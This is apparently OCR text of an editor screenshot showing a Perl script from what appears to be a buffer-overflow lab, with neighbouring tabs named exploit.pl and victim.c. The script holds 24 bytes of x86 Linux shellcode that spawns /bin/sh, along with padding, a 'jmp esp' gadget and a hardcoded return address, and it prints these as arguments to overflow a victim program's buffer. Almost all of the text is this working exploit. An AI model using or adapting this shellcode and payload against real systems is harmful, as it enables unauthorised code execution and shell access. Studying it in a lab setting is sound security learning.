 struct.pl (~/Programs/Project) - gedit
En
2:46 AM
Open
Save
struct_align.c × str.c × exploit.pl × struct.pl × exploit_popret.pl × eax.pl × victim.c ×
my $shellcode =
"\x31\xc0".
"\x50".
"\x68\x6e\x2f\x73\x68".
"\x68\x2f\x2f\x62\x69".
"\x89\xe3".
"\x99".
"\x52".
"\x53".
"\x89\xe1".
"\xb0\x0b".
"\xcd\x80"
;#24 bytes
argv[1]
print "a" x 65;#fill up remainder of string buffer
print "\xff\xe4";#fill memory gap with jmp esp
print " ";
#argv[2]
print "b" x 52; #40bytes to fill the buffer and other 12 bytes to get the address into corret location
print "\x81\xa0\x04\x08"; #address of malicious code in struct memory gap
print $shellcode;
Perl Tab Width: 8 Ln 15, Col 8 INS